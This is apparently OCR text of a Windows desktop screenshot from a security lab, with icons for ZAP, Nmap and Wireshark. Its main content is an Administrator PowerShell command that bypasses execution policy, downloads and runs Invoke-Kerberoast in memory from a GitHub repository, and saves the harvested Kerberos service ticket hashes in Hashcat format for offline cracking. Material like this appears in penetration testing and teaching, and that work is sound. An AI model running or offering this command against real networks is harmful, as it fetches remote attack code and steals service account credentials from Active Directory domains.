 Recycle Bin
Acrobat
Reader DC
Firefox
OWASP ZAP
2.8.0
Nmap -
Zenmap GUI
Google
Chrome
Wireshark
Kerb-Hash
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop\Kerb-Hash> powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubuserconten
t.com/myexploit/PS_Scripts_Backup/master/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file
-Encoding ASCII kerb-Hash1.txt"
PS C:\Users\Administrator\Desktop\Kerb-Hash>
5:42 AM
11/25/2020
1